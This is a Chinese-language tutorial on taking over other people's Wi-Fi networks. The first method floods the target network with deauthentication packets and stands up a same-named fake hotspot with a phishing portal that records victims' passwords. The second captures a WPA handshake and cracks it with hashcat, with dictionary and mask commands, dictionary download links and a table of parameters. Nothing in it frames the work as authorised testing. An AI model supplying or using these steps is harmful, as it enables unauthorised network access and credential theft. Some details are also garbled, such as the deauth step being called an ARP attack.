简介

方法1:钓鱼wifi热点;

方法2:破解握手包。

方法1:钓鱼Wi-Fi

简介

使用洪水攻击使本来的2.4G Wi-Fi掉线,然后伪造一个同名Wi-Fi热点配合钓鱼页面获取真实密码。

常用工具:

- aircrack-ng+可开启监听模式的无线网卡+KaliLinux;



- esp32+掠夺者

- fluxion

总结:为了隐蔽,往往采取方法2,是一个烟盒大小的盒子。

流程1:洪水攻击目标Wi-Fi使其无法连接

- 扫描Wi-Fi:Sniffers- Scan Aps

- 选择目标Wi-Fi:Generral-Select APs

- 发动ARP攻击:Attack-Deauth Flood

流程2:伪造同名Wi-Fi

此时需要另一个此硬件,因洪水攻击那个一旦退出此页面则无法使用洪水。也可以刷别的Wi-Fi杀手固件实现流程1、2自动化

- 同样扫描并选中目标Wi-Fi;

- 准备钓鱼页面并放在SD卡根目录,如电信认证、网页报错等,详情见WIKI

- 点击 Attack-Evil Portal即可等待上钩,如果有人连接,当前页面就会显示密码,也会保存在SD卡中的.log中。

方法2:抓握手包并爆破

流程1:抓包

可以使用aircrack-ng 抓包,也可使用硬件抓包,包为.cap格式,原理就是挤掉客户端与路由器的连接,趁其再次自动尝试连接的时候抓取握手包,即可去爆破密码。

流程2:破解

可以用aircrack-ng破解,也可以使用效率更高的hashcat(kali自带,Windows也有)。

- 转换cap文件格式:通过 Hashcat 网站将 cap 文件转换为 hc22000 格式

- 字典爆破:

hashcat -m 22000 xxx.hc22000 password.txt

密码字典可以通过 Google 或者 GitHub 搜索下载,推荐两个 GitHub 的字典:

https://github.com/conwnet/wpa-dictionary

https://github.com/IYATT-yx/WiFi-Password-Dictionary

- 掩码爆破

除了使用字典暴力破解,我们还可以使用掩码暴力破解

例如我们知道 WiFi 密码是 8 位纯数字:

hashcat -a 3 -m 22000 xxx.hc22000 ?d?d?d?d?d?d?d?d

或者 8-9 位小写字母开头+数字的组合:

hashcat -a 3 -m 22000 xxx.hc22000 --increment --increment-min 8 --increment-max 9 ?l?d?d?d?d?d?d?d?d

我们还可以使用 --session 参数存储会话,程序中断之后可以继续执行

hashcat -a 3 -m 22000 xxx.hc22000 --session sss --increment --increment-min 8 --increment-max 9 ?h?h?h?h?h?h?h?h?h

恢复会话,从上次的断点继续执行

hashcat --session sss --restore

sss 存储的会话名称

破解完成后程序会自动停止运行,并且显示 WiFi 密码

掩码字符说明:

l :abcdefghijklmnopqrstuvwxyz [a-z]

u :ABCDEFGHIJKLMNOPQRSTUVWXYZ [A-Z]

d :0123456789 [0-9]

h :0123456789abcdef [0-9 a-f]

H :0123456789ABCDEF [0-9 A-F]

s :!"#$%&'()*+,-./:;<=>?@[]^_`{|}~

a :?l?u?d?s

b :0x00 – 0xff

7. Hashcat 相关参数说明

下面列出了常用参数的说明,全部参数的说明可以使用 hashcat --help 命令查看

-a 指定要使用的破解模式(0 字典攻击,1 组合攻击,3 掩码攻击)

-m 指定要破解的 Hash 类型(默认 MD5)

-o 指定成功破解的 Hash 和明文密码的存放位置

--session 存储当前会话

--increment 启用增量破解模式

--increment-min 密码最小长度(配合 –increment 参数使用)

--increment-max 密码最大长度(配合 –increment 参数使用)

--force 忽略警告信息

--show 显示成功破解的 Hash 和明文密码

爆破速度:1万4千次尝试/S